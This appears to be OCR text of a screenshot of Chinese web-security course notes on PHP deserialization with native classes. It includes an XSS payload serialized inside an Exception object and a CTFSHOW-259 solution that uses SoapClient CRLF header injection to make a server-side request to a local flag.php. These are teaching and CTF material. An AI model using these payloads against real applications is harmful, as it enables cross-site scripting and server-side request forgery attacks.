 113:26 WEB攻防-PHP...
第61天：WEB攻防-PHP反序列化&原生类TIPS&字符串...
最近保存 18:56
11
分享
插入
正文
Monaco
五号
PDF转换
生成图片
85 <?php
86 $a=new Exception("<script>alert('xiaodi')</script>");
87 echo urlencode(serialize($a));
88 ?>
89
90 2、CTFSHOW-259
91 -不存在的方法触发__call
92 -无代码通过原生类 SoapClient
93 -SoapClient 使用查询编写利用
94 -通过访问本地 Flag.php 获取 Flag
95 <?php
96 $ua="aaa\r\nX-Forwarded-For:127.0.0.1,127.0.0.1\r\nContent-Type:ap
plication/x-www-form-urlencoded\r\nContent-Length:13\r\n\r\ntoken=
ctfshow";
97 $client=new
SoapClient(null,array('uri'=>'http://127.0.0.1/','location'=>'http
://127.0.0.1/flag.php','user_agent'=>$ua));
98 echo urlencode(serialize($client));
99 ?>
目录
4
1846 个字
150%
中
22:01
2023-07-04